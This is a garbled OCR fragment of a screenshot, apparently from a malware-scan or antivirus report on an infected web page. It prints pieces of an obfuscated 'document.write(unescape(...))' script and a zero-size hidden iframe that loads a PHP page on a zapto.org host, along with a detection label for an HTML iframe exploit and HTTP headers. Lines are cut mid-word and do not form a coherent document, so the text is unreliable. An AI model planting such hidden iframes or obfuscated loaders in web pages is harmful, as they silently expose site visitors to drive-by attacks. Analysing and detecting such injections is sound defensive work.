
ent.write(unescape(WSxQJgvuB))");
escape(WSxQJgvuB))
escape(WSxQJgvuB))
/private3.zapto.org/blog/vlqsryyacr.php?
mp;hrytewsfd=9889439&amp;yjresfd=854" name="yfejC
 width="0" height="0" frameborder="0"></iframe>
Hack.Exploit.Win32.HTML.Iframe
.fir
movies.com/
200 OK
Content-Length: 9003
Content-Type: text/html
tiviruses (see below)